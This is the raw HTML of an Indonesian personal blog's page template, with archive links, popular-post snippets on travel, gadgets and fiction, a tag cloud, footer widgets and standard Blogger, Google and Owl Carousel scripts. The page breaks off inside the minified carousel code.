<a class='post-count-link' href='https://www.bamzsusilo.com/2014/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2013/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bamzsusilo.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Follow me</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/592886" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Bembengers/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2019/09/7-hal-yang-harus-diketahui-tentang-pakpak-bharat.html'>
<img alt='7 Hal Yang Harus Kamu Ketahui Tentang Pakpak Bharat, Nomor 6 Bikin Kamu Menggigil!!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlEhSCk83QVwb9hbCr6j6foY8m058FZG4K9YZ0_CYIKVfgjspNED7pL8Uqm8r4rgmGRoIpgdmgb1z2A_DeW9xGX_njMgAQY0NdS66yXJOx0Slo0TrpisAXZLfQSGYWyyl8jN4jekeNV6g/s72-w400-c-h266/20200209113549_IMG_2422.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2019/09/7-hal-yang-harus-diketahui-tentang-pakpak-bharat.html'>7 Hal Yang Harus Kamu Ketahui Tentang Pakpak Bharat, Nomor 6 Bikin Kamu Menggigil!!!</a></div>
<div class='item-snippet'> Netizen yang tidak berdomisili di Sumatera Utara mungkin akan asing mendengar kata Pakpak Bharat. Bahkan mungkin yang berdomisili di Sumut ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2019/09/sepekan-di-pakpak-bharat.html'>
<img alt='Sepekan di Pakpak Bharat, Kabupaten Pedalaman di Sumut berpenduduk Muslim Minoritas. Sempat Dijodohin Juga???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoTT2IUOVpOsiZOr2PfyNBOsDELAJTnLSlsROYApSoodDlX-EWfGGsoYAhcmJQcpkN8rCDFfWieBR5nUwu1qt87DytqUTR1ZIrVNfiknek5l5ayXeTjoVBlG_o9vQMsbeIU6YpIwQJD6mS/s72-c/WhatsApp+Image+2019-09-21+at+8.19.13+AM+%25282%2529.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2019/09/sepekan-di-pakpak-bharat.html'>Sepekan di Pakpak Bharat, Kabupaten Pedalaman di Sumut berpenduduk Muslim Minoritas. Sempat Dijodohin Juga???</a></div>
<div class='item-snippet'> Telah sepekan aku berada di Phakpak Bharat, tepatnya di Desa Kecupak II kecamatan Pergetteng-Getteng Sengkut a.k.a PGGS. Kedengarannya eman...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2019/08/vivo-s1-cocok-banget-buat-vlogger-pemula.html'>
<img alt='Vivo S1 Cocok Banget Buat Vlogger Pemula' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnkwwzDu6Zy9054yg1mfOW9D3WRJ3rWaMiPg6-h1xG-s_XNoWyvbwaT3NURl-NECOy7yj3QIJWTIoXXwVqdNONbmiRRfjmjVCcA-e7cwMq0-RAQhAEDJdDqgIGLsX-itn8XDq1sAmo3nkO/s72-c/WhatsApp+Image+2019-08-04+at+00.37.45.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2019/08/vivo-s1-cocok-banget-buat-vlogger-pemula.html'>Vivo S1 Cocok Banget Buat Vlogger Pemula</a></div>
<div class='item-snippet'>  Persaingan gadget di kuartal ketiga semakin seru. Baru-baru ni Vivo berhasil merilis seri S terbarunya di tanah air. Hal ini sontak membua...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2015/09/nyetut-bukan-kata-yang-bersifat-negatif.html'>
<img alt='NYETUT, Bukan Kata Yang Bersifat Negatif ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnY2TcQfsIMuzq3npnTgOc8fzrJO4t_Xmknes3CEa3r3w1_fL_3EOMRVDAwLuXVlzoNllzUZkLnvpgnVyG-3wuSQe10Q0axtV1Yw5C7b558pcl0A4QZZ9w7fe0NiOGUJV0pNtndP1VFv-s/s72-c/bb.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2015/09/nyetut-bukan-kata-yang-bersifat-negatif.html'>NYETUT, Bukan Kata Yang Bersifat Negatif </a></div>
<div class='item-snippet'>         Terimakasih buat orang-orang yang masih peduli dengan segala kata-kata yang terucap dari bibirku. Karena dengan kepedulian yang kal...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2015/01/profil.html'>
<img alt='Profil Pemilik Blog Ini' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3xpaqH7viVgyPfMkxoANAaITpZeh2AqPPSZw8MaZPGmaeSxRjl8EAImJJEdvVGxLtyoD2Mqqi_DlBdQqpJ7aARhGU1aM19aiqaBWkNiY8oCJ2eBb4ezwhEGuTP2zFZXbPdageR-JLVLKT/s72-c/14417_963414203688034_4034421464725303364_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2015/01/profil.html'>Profil Pemilik Blog Ini</a></div>
<div class='item-snippet'>    Bambang Edi Susilo adalah nama yang disematkan oleh orangtua untuk kujaga. Terlahir di Siumbut-umbut 6 Januari 1992 telah menjadikanku d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2021/02/kriteria-surat-lamaran-kerja-yang-ampuh-tembus-hrd.html'>
<img alt='Kriteria Surat Lamaran Kerja yang Ampuh Tembus HRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfRnbnpzhcvUdS6du5DwwyADrUNE5-69nPIsfvSEY6uWjxf48_ichRSdp444Aj4NLzuqodYkoJiZZX_IhEqFIPRDEsb_g7DpHY7t89zJEvvJATzXhuW0uQedPmXVKdJmsYhGv7fj3ghlvY/s72-c/IMG-20200506-WA0020+cut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2021/02/kriteria-surat-lamaran-kerja-yang-ampuh-tembus-hrd.html'>Kriteria Surat Lamaran Kerja yang Ampuh Tembus HRD</a></div>
<div class='item-snippet'>Mendapatkan pekerjaan impian pasti menjadi keinginan banyak orang. Untuk mendapatkan pekerjaan, Anda harus terlebih dahulu mengirimkan surat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2017/01/wanita-kemarin.html'>
<img alt='Dia #1 Wanita Kemarin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDLuJHI9-cm8hf0Lx-SJwgUJuhia4ZDw4aFKpbPtemo3ZU8LC7345iVFyv1LFMC2SoCxa2OuUKTxlXhyphenhyphenXtNwjDqyMyx2rJm8BHodWfvfn5GUyBUv_FE9GQjHzdW09hSarDkRyGke7y30mI/s72-c/sakinah-bersamamu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2017/01/wanita-kemarin.html'>Dia #1 Wanita Kemarin</a></div>
<div class='item-snippet'>      https://id.images.search.yahoo.com     Setahun lebih Derly mengenalnya. Itupun via sosmed, lebih tepatnya instagram. Hingga saat ini m...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2021/02/hotel-capsule-di-medan-sumut.html'>
<img alt='Hotel Capsule Di Medan, Sumut' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY7EFb39QKBmR0YG-VKrbbHItmg-ET6qcqvpJmTeANsioJ_3Fu1aRGs5MVuIS6p8NiEQGY-wjigNjt1fP7jDCc8CaLyf0Td-hGa8I7LiO3PfOpPeQCj6-W3j_OqaTWtc8uRxC0Kf1522QC/s72-w400-c-h266/966354e17cc96d9b527aaf5a58b2cd39.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2021/02/hotel-capsule-di-medan-sumut.html'>Hotel Capsule Di Medan, Sumut</a></div>
<div class='item-snippet'>Saat ini hotel kapsul tengah menjadi tren khususnya di kalangan traveler. Keunikannya itulah yang menjadi daya tarik bagi sebagian orang kar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2017/02/2-secarik-kertas.html'>
<img alt='Secarik Kertas #2 Wanita Kemarin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR3cGhNMcjiBjj2kQNtaO59wGBzW4n7C_IYsXsguFe8ZkkLk_8WIESHhuzDIa7ZesGQ75S-K0lCSzrdzshRlkTzrPHoMghUc-4u5ZJgaVYfXaoJudmQrD9wnVofotx9GFPLtBCAq7gfhQq/s72-c/kertas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2017/02/2-secarik-kertas.html'>Secarik Kertas #2 Wanita Kemarin</a></div>
<div class='item-snippet'>     Sebuah Novel &#8220;Wanita Kemarin&#8221;      google    Derly menepuk jidat dan menampar pipinya sendiri karena tak habis pikir dengan sikap dingi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bamzsusilo.com/2014/08/wisuda-aku-akan-menjemputmu.html'>
<img alt='WISUDA, AKU AKAN MENJEMPUTMU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbOI7GSNB5RviRWy-SX_n0pd4C9rc2GKXnOswqbtuA7M9pZuMMEFQSW3-yY8AGnPBbyBQujpZGFZgSf6zT-HYmVDgTz3jzDfMzbHujgNdy_hqHNPH1ee_Xb3iDny1XqjzvPwM_B7Dr1j_/s72-c/toga1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bamzsusilo.com/2014/08/wisuda-aku-akan-menjemputmu.html'>WISUDA, AKU AKAN MENJEMPUTMU</a></div>
<div class='item-snippet'>   Trauma itu akhirnya datang. Perlahan ia menghantui setiap saat. Aku ragu bisa atau tidak. Yang ku tau ini akan menjadi perjalanan panjang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Artikel'>Artikel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Cerita'>Cerita</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Fiksi'>Fiksi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Inspirasi'>Inspirasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/KAMPUS'>KAMPUS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Kisah%20Boni'>Kisah Boni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Non%20Fiksi'>Non Fiksi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Notes'>Notes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Sajak'>Sajak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bamzsusilo.com/search/label/Sepakbola'>Sepakbola</a>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-nav'>
<div class='ct-wrapper-footer'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.bamzsusilo.com/2015/01/profil.html'>About</a></li>
<li><a href='https://instagram.com/watch.digitec/'>Services</a></li>
<li><a href='https://www.instagram.com/bamzsusilo/'>Contact</a></li>
<li><a href='#'>Disclaimer</a></li>
</ul>
</div>
</div>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>BREAKING NEWS</h2>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;index&quot;'>
<div class='fontoo section' id='fontoo'>
   <div id='breakingnews'>
            <span class='tulisbreaking'>
              DON&#39;T MISS
            </span>
            <div id='recentpostbreaking'>
              Loading...
            </div>
          </div>
          <script type='text/javascript'>
            //<![CDATA[
            $(document).ready(function () {
              var url_blog = 'https://bamzsusilo.com/', // Replace With your Blog Url
                  numpostx  = 5; // Maximum Post
              $.ajax({
                url: ''+url_blog+'/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
                type: 'get',
                dataType: "jsonp",
                success: function(data) {
                  var posturl, posttitle, skeleton = '',
                      entry = data.feed.entry;
                  if (entry !== undefined) {
                    skeleton = "<ul>";
                    for (var i = 0; i < entry.length; i++) {
                      for (var j=0; j < entry[i].link.length; j++)
                      {
                        if (entry[i].link[j].rel == "alternate")
                        {
                          posturl = entry[i].link[j].href;
                          break;
                        }
                      }                          posttitle = entry[i].title.$t;
                      skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
                    }
                    skeleton += '</ul>';
                    $('#recentpostbreaking').html(skeleton);
                    // kode untuk efek pada breaking news
                    function tick(){
                      $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
                    }
                    setInterval(function(){ tick () }, 5000);
                  } else {
                    $('#recentpostbreaking').html('<span>No result!</span>');
                  }
                },
                error: function() {
                  $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
                }
              });
            });
            //]]>
          </script>
      </div>
      </b:if>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Jasa Pembuatan Blog Domain TLD</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAF_ox-gS2jjZI_zwmGfj2edTo43G5BAiB86xKXwmKU65MVlyLh06LU3I-zy9S1gPSIskAnV5wgafEq8_UtnVdrfa5M24J7QYu5IVExI61wsB0CdfTvn_41J_KX-GYk7cKtx4_Sd0eRAA8/s400/WhatsApp+Image+2019-04-11+at+12.04.26.jpeg" alt="Bamzsusilo" />
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Join Blogger UIN Sumut Yuk</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisAp1_OnTBSZ3ilI-f5viyTzw2biYHFR-HQZDt38eyoCOsWtIHdTi591Fw_GF7UM1gtaTN2zakxjl6p6a0zhtHGyeAICOyL9CAOFZD_jB6JR56jxcDC6DnGmlTBtZvPkArZgqvFReGYXw/s1600/WhatsApp+Image+2019-04-12+at+15.51.29.jpeg" alt="Blogger UIN Sumut" />
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1557961541622905661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.bamzsusilo.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1557961541622905661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.bamzsusilo.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>YUK GABUNG</h2>
<div class='widget-content'>
<a href=https://blogkamu.com/"><img src="https://i0.wp.com/www.bloggerjakarta.net/wp-content/uploads/2016/10/bloggerjakarta.png" width="100%" height="100%" title="komunitas blogger jakarta" alt="komunitas blogger jakarta"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>KLIK AJA</h2>
<div class='widget-content'>
<div id="SC_TBlock_556613" class="SC_TBlock">loading...</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Copyright 2021 <a href='https://bamzsusilo.com/' id='mycontent' rel='dofollow' title='Blogger Lifestyle'>bamzsusilo</a> & <a href='https://bamzsusilo.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>bamzsusilo</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1557961541622905661?po\x3d822365956174180630\x26origin\x3dhttps://www.bamzsusilo.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function 